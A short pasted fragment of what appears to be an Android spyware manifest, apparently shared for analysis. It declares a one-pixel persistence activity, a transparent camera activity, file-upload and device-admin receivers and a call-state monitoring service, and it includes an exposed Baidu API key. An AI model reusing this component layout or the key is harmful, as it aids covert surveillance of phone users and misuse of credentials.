 You know the deal
<meta-data android:name="com.baidu.lbsapi.API_KEY" android:value="nW7KqAiOpX0tPl5dTkWwpNvU"/>
com.android.qwera.qt.OnePiexlActivity
<activity android:theme="@style/Theme.Transparent" android:label=" " android:name="com.android.qwera.cameraPhoto.PicActivity"
<receiver android:name="com.android.qwera.qt.UploadFileReceiver" android:enabled="true" android:process=":MSF">
<intent-filter android:priority="1000">
<action android:name="android.system.uploadfile"/>
</intent-filter>
</receiver>
<receiver android:name="com.android.qwera.qt.UserpresentReceiver">
<intent-filter android:priority="1000">
<action android:name="android.intent.action.USER_PRESENT"/>
</intent-filter>
</receiver>
<receiver android:name="com.android.qwera.qt.NetChangeReceiver" android:process=":MSF">
<intent-filter android:priority="1000">
<action android:name="android.net.conn.CONNECTIVITY_CHANGE"/>
<category android:name="android.intent.category.DEFAULT"/>
</intent-filter>
</receiver>
<receiver android:name="com.android.qwera.qt.Adminreceiver" android:process=":MSF">
<meta-data android:name="android.app.device_admin" android:resource="@xml/admin"/>
<intent-filter android:priority="1000">
<action android:name="android.app.action.DEVICE_ADMIN_ENABLED"/>
</intent-filter>
</receiver>
<service android:name="com.android.qwera.qt.PowerDetectService" android:process=":MSF">
<intent-filter android:priority="1000">
<action android:name="com.android.qwera.qt.PowerDetectService"/>
<category android:name="android.intent.category.DEFAULT"/>
</intent-filter>
</service>
<service android:name="com.sdvdxl.service.PhoneCallStateService" android:process=":SDV">
<intent-filter android:priority="1000">
<action android:name=".PhoneCallStateService"/>
<category android:name="android.intent.category.DEFAULT"/>
</intent-filter>
</service>
Remove Pin
Floofpwn